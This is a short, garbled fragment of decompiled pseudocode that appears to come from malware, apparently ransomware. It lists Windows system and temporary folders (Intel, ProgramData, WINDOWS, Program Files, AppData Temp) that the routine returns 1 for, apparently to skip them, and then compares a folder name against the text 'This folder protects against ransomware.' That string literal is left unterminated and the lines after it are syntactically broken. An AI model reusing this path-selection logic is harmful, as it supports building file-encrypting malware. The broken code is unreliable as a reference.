 int result; // eax@6
if ( wcsnicmp(Str1, L"\\\\", 2u) )
v2 = Str1 + 1;
else
v2 = wcsstr(Str1, L"$\\");
if ( !v2 )
goto LABEL_26;
v3 = v2 + 1;
if ( !wcsicmp(v2 + 1, L"\\Intel") )
return 1;
if ( !wcsicmp(v3, L"\\ProgramData") )
return 1;
if ( !wcsicmp(v3, L"\\WINDOWS") )
return 1;
if ( !wcsicmp(v3, L"\\Program Files") )
return 1;
if ( !wcsicmp(v3, L"\\Program Files (x86)") )
return 1;
if ( wcsstr(v3, L"\\AppData\\Local\\Temp") )
return 1;
if ( wcsstr(v3, L"\\Local Settings\\Temp") )
{
result = 1;
}
else
{
LABEL_26:
if ( wcsicmp(a2, L" This folder protects against ransomware.
{
if ( wcsicmp(a2, L"Temporary Internet Files") )
result = wcsicmp(a2, L"Content.IE5") == 0;
else